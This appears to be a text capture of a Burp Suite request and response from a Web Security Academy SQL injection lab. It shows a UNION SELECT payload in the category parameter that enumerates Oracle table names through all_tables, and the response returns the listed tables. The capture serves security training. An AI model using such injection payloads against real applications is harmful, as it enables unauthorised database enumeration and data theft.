 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'%20UNION%20SELECT%20table_name%2ctablespace_name%20FROM%20all_tables--
HTTP/1.1
2 Host: 0a7300c403629f82c078c6110097000a.web-security-academy.net
3 Cookie: session=U8Co9PqkvkDO2USFd11Cu5lz61FwI35J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7300c403629f82c078c6110097000a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
SHOP
Accessories' UNION SELECT table_name,tablespace_name
FROM all_tables--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
ACCESS$
SYSTEM
ALERT_QT
SYSAUX
APEX$_ACL
SYSAUX
APEX$_WS_FILES
SYSAUX